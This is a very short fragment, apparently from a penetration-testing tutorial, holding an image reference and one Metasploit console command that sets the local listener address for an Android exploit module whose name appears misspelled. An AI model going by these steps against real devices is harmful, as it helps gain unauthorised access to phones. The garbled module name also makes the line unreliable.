 msf exploit (android_mercury_paresuri)>set lhost 192.168.1.6 (IP of Local Host)